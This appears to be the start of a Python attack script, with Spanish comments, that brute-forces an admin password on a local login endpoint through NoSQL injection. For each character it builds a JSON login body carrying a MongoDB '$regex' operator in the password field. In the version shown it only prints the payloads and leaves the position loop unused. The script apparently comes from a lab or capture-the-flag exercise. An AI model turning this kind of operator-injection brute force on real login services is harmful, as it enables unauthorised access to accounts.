 #!/usr/bin/env python3
from pwn import *
import requests, time, sys, signal, string
def def_handler(sig, frame):
    print("\n\n [!] Saliendo ...\n\n")
    sys.exit(1)
##CTRL+C
signal.signal(signal.SIGINT, def_handler)
#variables globales:
login_url = "http://localhost:4000/user/login"
characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
def makeNoSQLI():
    for position in range(1, 24):
        for character in characters:
            post_data = '{"username":"admin","password":{"$regex":"%s"}}' % character
            print(post_data)
if __name__ == '__main__':
    makeNoSQLI()